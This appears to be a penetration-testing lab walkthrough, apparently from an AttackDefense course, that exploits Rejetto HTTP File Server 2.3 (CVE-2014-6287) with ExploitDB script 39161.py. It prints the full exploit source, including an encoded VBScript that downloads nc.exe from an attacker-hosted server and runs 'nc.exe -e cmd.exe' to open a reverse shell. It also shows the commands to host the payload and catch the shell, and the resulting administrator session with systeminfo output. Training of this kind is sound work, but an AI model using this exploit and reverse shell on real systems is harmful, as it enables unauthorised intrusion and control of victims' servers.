Fixing Exploits(修复漏洞利用)
Demo: Fixing Exploits(演示:修复漏洞利用)
Target IP Address: 10.4.23.75
Our objective is to first and foremost, identify the vulnerable service that’s running on the target system. And then furthermore, we need to identify a relevant exploit that can be used to exploit this vulnerability. We’re going to be doing this manually with ExploitDB exploits. Once we’ve identified the exploit that we’re going to use, we then need to copy it and modify it in order to make it work.
The first step will involve performing an Nmap scan on the target in order to identify what services are running.
1
nmap -sV 10.4.23.75
1
searchsploit HTTP File Server 2.3
1
cd Desktop/
Utilize searchsploit to make a copy of that exploit within my current working directory.
1
searchsploit -m 39161
1
2
3
vim 39161.py
#Usage: python Exploit.py <Target IP address> <Target Port Number>
1
python 39161.py 10.4.23.75 80
1
2
3
4
vim 39161.py
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe)
# You may need to run it multiple times for success!
The way this exploit works is that once the exploit is launched, it is then going to connect to a web server that we will set up locally to host the Netcat executable. That Netcat executable is then going to be executed on the target system that’s running Windows. And it is going to be used to connect to our Kali Linux IP address, which in this case, we need to specify ourselves.
Identify our Kali Linux IP.
1
2
ifconfig
eth1: inet 10.10.0.2
Kali Linux IP Address: 10.10.0.2
1
ip_addr = "10.10.0.2" #local IP address
And then the local port, this is going to be the port that we will be listening on with Netcat.
1
local_port = "1234" # Local Port number
And then we have additional variables that contain the Visual Basic script that will be used to execute Netcat or to download Netcat, and then connect to our Netcat listener.
It’s downloading the Netcat executable from our server. It then connects to the Kali Linux IP on the port that we have specified here on our Netcat listener. And it should then provide us with a command session on the target system on our Netcat listener.
Kali Linux already has the Windows Netcat executable available.
1
2
3
4
cd Desktop/
cp /usr/share/windows-resources/binaries/nc.exe .
ls
ls -al
We’re going to need three Windows. One of them will be exploiting or will be running the exploit itself. The next terminal is where we will be setting up our web server to host the Netcat executable.
In order to do this, we will be utilizing the Python module SimpleHTTPServer.
1
python -m SimpleHTTPServer 80
We then need to open up a new terminal session here. And this is where our Netcat listener is going to be running, and this is where we’ll obtain our command shell session.
Set up our Netcat listener.
1
nc -nvlp 1234
The port that we’re going to be listening on, we specified within the exploit file here.
The port that we’re going to be listening on is 1234.
Within the first terminal, we can now execute or launch the exploit.
1
python 39161.py 10.4.23.75 80
The target IP address: 10.4.23.75
80: the port on which HTTP file server is running.
On the web server that we set up, you should see a few GET requests that will download the Netcat executable. So it downloads the Netcat executable.
And we shoule then receive a reverse shell on our Netcat listener.
Connection from the target system. And we have a command prompt session on the target.
1
C:\hfs>whoami
We have administrative access on the target system, which indeed is running Windows.
1
C:\hfs>systeminfo
We’ve been able to gain access to the target system through the use of a publicly available piece of exploit code. And we did not rely on utilizing the Metasploit Framework. There is a Metasploit module available that automates this entire process. But this is very important in the context of a penetration tester because you should be able to utilize exploit code that’s available online or in this case, available on Kali Linux. You should be able to modify it based on your own parameters and environment. And it terms of executing it, we needed to run it more than one time. This is very important because it gives you a holistic view of exploitation rather than just relying on an automated exploitation framework like Metasploit.
Windows: HTTP File Server
Target IP Address : 10.0.18.167
Kali Linux : 10.10.16.3
1
2
3
4
root@attackdefense:~# ifconfig
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.16.3 netmask 255.255.255.0 broadcast 10.10.16.255
ether 02:42:0a:0a:10:03 txqueuelen 0 (Ethernet)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@attackdefense:~# nmap -sV 10.0.18.167
Starting Nmap 7.70 ( https://nmap.org ) at 2023-04-10 19:41 IST
Nmap scan report for 10.0.18.167
Host is up (0.0023s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ssl/ms-wbt-server?
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.76 seconds
HttpFileServer 2.3
1
2
3
4
5
6
7
8
9
10
11
12
13
root@attackdefense:~# searchsploit Http File Server 2.3
----------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload | exploits/multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) | exploits/windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | exploits/windows/remote/39161.py
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution | exploits/windows/webapps/34852.txt
----------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Papers: No Result
1
2
3
4
5
6
7
8
9
10
root@attackdefense:~# cd Desktop/
root@attackdefense:~/Desktop# pwd
/root/Desktop
root@attackdefense:~/Desktop# searchsploit -m 39161
Exploit: Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
URL: https://www.exploit-db.com/exploits/39161
Path: /usr/share/exploitdb/exploits/windows/remote/39161.py
File Type: Python script, ASCII text executable, with very long lines, with CRLF line terminators
Copied to: /root/Desktop/39161.py
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
# It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
# It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address> <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""
The content of vbs:
1
2
3
4
5
6
7
8
9
10
11
C:\Users\Public\script.vbs|dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", "http://"+ip_addr+"/nc.exe", False
xHttp.Send
with bStrm
.type = 1 '//binary
.open
.write xHttp.responseBody
.savetofile "C:\Users\Public\nc.exe", 2 '//overwrite
end with
The content of vbs2:
1
cscript.exe C:\Users\Public\script.vbs
The content of vbs3:
1
C:\Users\Public\nc.exe -e cmd.exe "+ip_addr+" "+local_port
1
root@attackdefense:~/Desktop# vim 39161.py
1
2
ip_addr = "10.10.16.3" #local IP address
local_port = "1234" # Local Port number
1
2
3
4
5
6
7
8
9

root@attackdefense:~# cd Desktop/
root@attackdefense:~/Desktop# cp /usr/share/windows-resources/binaries/nc.exe .
root@attackdefense:~/Desktop# ls
39161.py 'Copy-Paste README' README lxqt-config-monitor.desktop lxterminal.desktop nc.exe target tools wireshark.desktop wordlists
root@attackdefense:~/Desktop# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
1
2
3
4
5
6
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
1
2
3
root@attackdefense:~/Desktop# python 39161.py 10.0.18.167 80
root@attackdefense:~/Desktop# python 39161.py 10.0.18.167 80
1
2
3
4
5
6
7
8
9
10
11
12
root@attackdefense:~/Desktop# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.0.18.167 - - [10/Apr/2023 20:14:44] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:14:44] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:14:44] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:14:44] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:15:54] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:15:54] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:15:54] "GET /nc.exe HTTP/1.1" 200 -
10.0.18.167 - - [10/Apr/2023 20:15:54] "GET /nc.exe HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.18.167.
Ncat: Connection from 10.0.18.167:49813.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\hfs>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
C:\hfs>whoami
whoami
win-omcnbkr66mn\administrator
C:\hfs>systeminfo
systeminfo
Host Name: WIN-OMCNBKR66MN
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: EC2
Registered Organization: Amazon.com
Product ID: 00252-70000-00000-AA535
Original Install Date: 9/10/2020, 9:10:37 AM
System Boot Time: 4/10/2023, 2:05:52 PM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
BIOS Version: Xen 4.11.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC) Coordinated Universal Time
Total Physical Memory: 1,024 MB
Available Physical Memory: 567 MB
Virtual Memory: Max Size: 9,216 MB
Virtual Memory: Available: 8,606 MB
Virtual Memory: In Use: 610 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\WIN-OMCNBKR66MN
Hotfix(s): 208 Hotfix(s) Installed.
[01]: KB2894856
[02]: KB2896496
[03]: KB2919355
[04]: KB2919442
[206]: KB4566425
[207]: KB4569753
[208]: KB4571703
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet 2
DHCP Enabled: Yes
DHCP Server: 10.0.16.1
IP address(es)
[01]: 10.0.18.167
[02]: fe80::7490:870a:536:3b7
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.